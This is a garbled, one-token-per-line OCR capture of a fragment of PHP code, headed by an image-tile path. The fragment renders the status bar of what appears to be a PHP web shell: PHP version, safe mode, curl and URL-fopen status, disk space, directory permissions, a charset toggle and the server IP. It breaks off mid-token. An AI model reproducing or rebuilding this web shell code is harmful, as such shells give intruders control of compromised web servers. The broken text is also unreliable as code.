
i
:
s
').'<
br
>'.@
phpversion
().' <
span
>
Safe
mod
e
:</
span
> '.($
GLOBALS
['
safe_mode
']?'<
font
co
lor
=
red
><
b
>
ON
</
b
></
font
>':'<
font
color
=#0699
06><
b
>
OFF
</
b
></
font
>').' <
a
href
=# 
onclick
="
g
(\'
Php
\',
null
,
null
,\'
info
\')">[ 
phpinfo
 ]
</
a
> <
span
>
Curl
:</
span
> '.(@
is_callable
('
cur
l_init
')?'<
font
color
=#069906><
b
>
ON
</
b
></
fon
t
>':'<
font
color
=#
e1e1e1
><
b
>
OFF
</
b
></
font
>').' <
span
>
Auf
:</
span
> '.(@
ini_get
('
allow_u
rl_fopen
')?'<
font
color
=#069906><
b
>
ON
</
b
></
f
ont
>':'<
font
color
=#
e1e1e1
><
b
>
OFF
</
b
></
font
>').' <
br
>'.
viewSize
($
totalSpace
).' <
span
>
Fr
ee
:</
span
> '.
viewSize
($
freeSpace
).' ('.
round
(100/($
totalSpace
/$
freeSpace
),2).'%)<
br
>'.$
c
wd_links
.' '.
viewPermsColor
($
GLOBALS
['
cw
d
']).' <
a
href
=# 
onclick
="
g
(\'
Files
\',\''.$
G
LOBALS
['
home_cwd
'].'\',\'\',\'\',\'\')">[ 
ho
me
 ]</
a
><
br
>'.$
drives
.'</
td
><
td
width
=1 
alig
n
=
right
><
nobr
>

	<
a
href
="#" 
onclick
="
g
(
null
,
null
,
nul
l
,
null
,
null
,
this
.
title
)" 
title
="'.($
_POST
['
c
hs
']=='
Windows
-1251'?'
UTF
-8':'
Windows
-125
1').'"><
span
>'.($
_POST
['
chs
']=='
Windows
-125
1'?'
Windows
-1251':'
UTF
-8').'</
span
></
a
>

	<
br
><
span
>
IP
:</
span
>'.@$
_SERVER
['
SER